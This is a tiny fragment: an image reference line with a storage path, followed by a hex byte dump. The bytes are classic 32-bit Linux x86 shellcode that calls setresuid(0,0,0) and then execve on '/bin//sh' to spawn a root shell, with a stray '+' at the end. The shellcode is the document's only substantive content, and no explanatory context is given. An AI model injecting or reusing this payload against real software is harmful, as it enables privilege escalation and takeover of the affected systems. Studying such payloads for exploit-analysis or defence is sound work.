 31 C0 31 DB 31 C9 99 B0 A4 CD 80 6A 0B 58 51 68
2F 2F 73 68 68 2F 62 69 6E 89 E3 51 89 E2 53 89
E1 CD 80 +